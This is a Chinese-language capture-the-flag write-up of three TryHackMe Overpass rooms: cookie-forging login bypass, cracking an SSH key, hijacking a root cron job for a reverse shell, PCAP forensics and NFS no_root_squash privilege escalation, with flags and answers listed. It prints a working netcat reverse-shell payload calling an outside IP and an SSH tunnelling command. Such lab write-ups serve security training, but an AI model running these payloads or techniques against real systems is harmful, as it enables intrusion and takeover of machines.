Overpass

文章目录

Overpass

Task1 Overpass



nmap扫描,靶机开启22-ssh、80-http两个端口



gobuster目录扫描靶机发现admin后台目录

1.Hack the machine and get the flag in user.txt



题目提示OWASP Top 10 Vuln! Do NOT bruteforce,考虑”失效的身份验证”

查看网页源代码主要关注login.js,网页的登录逻辑账密验证成功会新建一个name为SessionToken的Cookies。

if (statusOrCookie === "Incorrect credentials") {

loginStatus.textContent = "Incorrect Credentials"

passwordBox.value=""

} else {

Cookies.set("SessionToken",statusOrCookie)

window.location = "/admin"

}

直接新建一个同样的Cookie绕过账密验证,value值任意填写。

新建cookie后,刷新网页,成功登录。得到james的SSH keys,尝试登录。



使用ssh2john将id_rsa私钥转化为john可以读取的格式,使用wordlists/rockyou.txt字典进行激活成功教程,得到私钥密码为james13



ssh登录后在james用户家目录下找到user.txt,得到flag为thm{65c1aaf000506e56996822c6281e6bf7}

2.Escalate your privileges and get the flag in root.txt





上传linpease.sh提权信息搜集脚本执行,发现一个crontab任务,以root权限使用curl向overpass.thm下载脚本文件执行



查看hosts文件,overpass.thm域名指向本地,修改hosts文件将overpass.thm指向本机IP



在本机按照http请求地址,新建/downloads/src/buildscript.sh反弹shell文件,在downloads的上级目录下使用命令python3 -m http.server 80建立web服务器,等待crontab定时任务执行访问;

同时监听端口,等待shell反弹,在root目录下找到root flag为thm{7f336f8c359dbac18d54fdd64ea753bb}。

Overpass 2 – Hacked

task1 Forensics – Analyse the PCAP

1.What was the URL of the page they used to upload a reverse shell?

/development/

2.What payload did the attacker use to gain access?



<? php exec("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.170.145 4242 >/tmp/f”)?>

3.What password did the attacker use to privesc?



whenevernoteartinstant

4.How did the attacker establish persistence?



https://github.com/NinjaJc01/ssh-backdoor

5.Using the fasttrack wordlist, how many of the system passwords were crackable?

4

task2 Research – Analyse the code

1.What’s the default hash for the backdoor?

bdd04d9bb7621687f5df9001f5098eb22bf19eac4c2c30b6f23efed4d24807277d0f8bfccb9e77659103d78c56e66d2d7d8391dfc885d0e9b68acd01fc2170e3

2.What’s the hardcoded salt for the backdoor?

1c362db832f3f864c8c2fe05f2002a05

3.What was the hash that the attacker used? – go back to the PCAP for this!

6d05358f090eea56a238af02e47d44ee5489d234810ef6240280857ec69712a3e5e370b8a41899d0196ade16c0d54327c5654019292cbfe0b5e98ad1fec71bed

4.Crack the hash using rockyou and a cracking tool of your choice. What’s the password?

november16



hashcat -m 1710 -o 结果文件 哈希:salt文件 字典文件

hash识别为 SHA-512

task3 Attack – Get back in!



1.The attacker defaced the website. What message did they leave as a heading?

h4ck3d by CooctusClan

2.Using the information you’ve found previously, hack your way back in!

3.What’s the user flag?

thm{d119b4fa8c497ddb0525f7ad200e6567}



4.What’s the root flag?

thm{d53b2684f169360bb9606c333873144d}





bash 命令的 -p 参数。

默认情况下 bash 在执行时,如果发现 euid 和 uid 不匹配,会将 euid(即 suid) 强制重置为uid 。如果使用了 -p 参数,则不会再覆盖。

Overpass 3-Hosting

Task1 Overpass3 – Adventures in Hosting







nmap扫描发现开启21-ftp、22-SSH、80-HTTP三个端口



gobuster扫描出隐藏目录/backups

backups目录下有backup.zip文件,解压后为私钥priv.key和加密文件CustomerDetails.xlsx.gpg



使用私钥文件解密文件得到CustomerDetails.xlsx文件,有账户信息泄露,尝试使用ssh登录,三个用户都无法使用ssh登录。



ftp登录靶机,尝试anonymous匿名访问无效,使用泄露账密登录成功,上传反弹shell文件。

成功获取到反弹shell

1.Web Flag



执行find / 2>/dev/null | grep flag命令在/usr/share/httpd目录下找出web flag文件,得到web flag为thm{0ae72f7870c3687129f7a824194be09d}

2.User Flag



查看/etc/passwd,我们发现靶机有两个用户james和paradox,泄露的用户文件中拥有paradox用户的密码,尝试切换成功。



查看/etc/exports,NFS共享启用用户james家目录和no_root_squash配置



攻击机器生成ssh密钥,将公钥上传至靶机并写入paradox用户家目录.ssh目录下authorized_keys文件内,使用ssh成功连接靶机。运行ss -natu查看靶机端口状态,查看rpcbind程序运行状态,确认NFS在靶机开启。

NFS在靶机正常运行,但默认端口2049在外部机器无法访问,使用隧道连接。

ssh -i id_rsa -L 2049:127.0.0.1:2049 paradox@靶机IP



在本机创建目录供NFS安装,在本机目录即可查看james用户家目录内容,获取user flag为thm{3693fc86661faa21f16ac9508a43e1ae}

3.Root flag

参考NFS no_root_squash/no_all_squash配置错误),开启no_root_squash选项后授权客户端用户以root权限访问NFS服务器上的文件。

在攻击机上拷贝/bin/bash至NFS文件夹并给予s权限,允许普通用户以root权限执行该文件。参考paradox用户连接过程,将本地生成的公钥写入本地共享目录.ssh目录下authorized_keys文件中,使用ssh远程连接靶机。



-p选项执行bash,成功获取root权限shell,得到root flag为thm{a4f6adb70371a4bceb32988417456c44}。

今天的文章Tryhackme-Overpass分享到此就结束了,感谢您的阅读。

版权声明:本文内容由互联网用户自发贡献,该文观点仅代表作者本人。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。如发现本站有涉嫌侵权/违法违规的内容, 请发送邮件至 举报,一经查实,本站将立刻删除。

如需转载请保留出处:https://bianchenghao.cn/68013.html